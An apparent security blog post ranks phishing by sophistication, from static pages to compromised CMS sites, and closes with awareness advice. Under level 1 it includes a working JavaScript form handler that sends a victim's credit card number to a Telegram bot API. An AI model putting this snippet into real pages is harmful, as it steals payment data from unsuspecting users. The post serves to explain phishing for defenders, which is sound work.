Blog.
Five levels of phishing

The 5 Levels of Phishing: A Journey into the Depths of Cyber Deception
In the ever-evolving world of cybersecurity, phishing attacks remain one of the most prevalent and dangerous threats. These social engineering tactics aim to trick individuals into revealing sensitive information or granting unauthorized access to their systems. Today, we'll explore the depths of phishing by delving into five distinct levels, each more sophisticated and insidious than the last.
Level 1: Static HTML Page Calling Telegram's API
The most basic form of phishing involves a static HTML page that mimics a legitimate website or service. Through clever design and social engineering techniques, unsuspecting users are lured into entering their login credentials or other sensitive information. Here's an example of how such a page might call Telegram's API to capture user data:
Example of code in a level-1 malicious website:
const form = document.getElementById("login-form")
form.addEventListener("submit", async (event) => {
event.preventDefault()
const formData = new FormData(event.target)
const response = await fetch("https://api.telegram.org/botXXX/sendMessage", {
method: "POST",
body: JSON.stringify({
chat_id: "YOUR_CHAT_ID",
text: `Creditcard: ${formData.get("creditcard")}`,
}),
headers: {
"Content-Type": "application/json",
},
})
// Optionally, redirect the user to the legitimate site
})
Level 2: Web Application with a Backend Calling Telegram's API
Stepping up the complexity, this level involves a full-fledged web application with a backend server that communicates with Telegram's API. By creating a more comprehensive phishing environment, attackers can gather a wider range of user data and potentially execute more complex attack vectors.
Level 3: Web Application with IP Geolocation and Country Targeting
At this level, the phishing site becomes even more sophisticated by incorporating IP geolocation technology. Depending on the user's location, the site may redirect them to a legitimate website if they're not in the intended target country. This level of targeting increases the chances of success by tailoring the attack to specific geographic regions.
Level 4: Unique URL Generation and Attack Tracking
In this advanced level, the phishing campaign generates unique URLs for each targeted phone number, allowing attackers to track the progress of their attack on a per-victim basis. This level of granularity enables large-scale, country-wide attacks aimed at identifying valid phone numbers for further exploitation.
Level 5: Website Compromise and Phishing Kit Installation
The pinnacle of phishing sophistication involves compromising a legitimate website and installing a phishing kit without the website owner's knowledge. This level is particularly dangerous as users may have a false sense of security when interacting with a seemingly trusted website. A common example of this technique is the exploitation of vulnerabilities in popular content management systems like WordPress.
Summary
As we've seen, phishing attacks can range from simple static pages to highly complex and targeted campaigns. Regardless of the level, these attacks pose a significant threat to individuals and organizations alike. Staying vigilant, educating users, and implementing robust security measures are crucial in mitigating the risks associated with phishing. Remember, the best defense against these attacks is a combination of technical safeguards and user awareness.
